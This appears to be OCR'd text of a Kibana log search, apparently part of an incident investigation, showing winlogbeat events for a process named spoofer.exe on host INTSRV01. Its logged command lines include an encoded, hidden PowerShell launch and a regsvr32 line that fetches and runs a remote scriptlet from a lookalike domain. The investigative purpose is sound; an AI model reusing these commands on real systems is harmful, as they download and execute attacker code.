 Search
KQL
Jul 9, 2023 @ 00:00:00.000 → Jul 9, 2023 @ 23:30:00.000
Refresh
process.name: spoofer.exe ×
+ Add filter
winlogbeat-*
process.pare
Filter by type 0
Selected fields 2
t process.parent.command_line
t process.parent.name
Available fields 4
t process.parent.args
t process.parent.entity_id
t process.parent.executable
# process.parent.pid
2 hits
Chart options
2
1.5
1
0.5
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 9, 2023 @ 00:00:00.000 - Jul 9, 2023 @ 23:30:00.000
Time host.name user.name process.parent.command_line process.command_line process.name process.parent.name
Jul 9, 2023 @ 17:22:41.788 INTSRV01 DefaultAppPool - - spoofer.exe powershell.exe
Jul 9, 2023 @ 17:22:41.788 INTSRV01 DefaultAppPool
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -
w 1 -enc
"C:\Windows\Tasks\spoofer.e
xe" -c "regsvr32 /s /n /u /
i:http://www.oneedirve.xyz/
321c3cf/teams.sct scrobj.dl
l"
spoofer.exe
powershell.exe